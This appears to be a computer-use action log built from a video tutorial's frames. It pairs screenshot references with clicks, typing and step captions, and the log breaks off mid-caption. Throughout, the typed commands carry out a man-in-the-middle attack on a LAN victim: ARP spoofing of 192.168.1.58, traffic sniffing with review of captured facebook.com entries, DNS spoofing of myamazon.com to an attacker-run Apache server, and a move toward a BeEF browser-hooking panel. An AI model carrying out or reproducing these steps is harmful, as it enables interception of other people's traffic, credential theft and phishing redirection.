
mouse_move(394, 304)

Step: Enable net.probe and run net.show to list hosts 192.168.1.1, .58 and .97
type("net.probe on")

double_click(676, 185)

type("net.show")

Step: Set arp.spoof.targets to 192.168.1.58, start arp.spoof, then start net.sniff
type("set a")

type("rp.spoof.targets 192.168.1.58")

type("arp")

type("arp.spoof on")

type("net.sniff on")

Step: Browse to amazon on the victim and review the sniffed facebook.com entries in the log
left_click(259, 484)

type("amazon")

scroll("down", 3)

left_click_drag(410, 137, 580, 185)

scroll("down", 3)

scroll("down", 3)

Step: Stop net.sniff, clear the screen and set dns.spoof.domains to myamazon.com
type("net.sniff off")

type("clear")
type("set dns.spoof.domains myamazon.com")

double_click(251, 53)

key("Return")
type("clear")

Step: Start apache2 and note the wlan0 address 192.168.3.70 from ifconfig
type("service apache2 start")
type("ifconfig")

double_click(114, 329)
type("dns.")

Step: Turn dns.spoof on so myamazon.com resolves to 192.168.3.70
type("spoof on")

double_click(252, 77)

mouse_move(352, 243)

Step: From the Butcher demo, switch to the BeEF panel and show the hooked 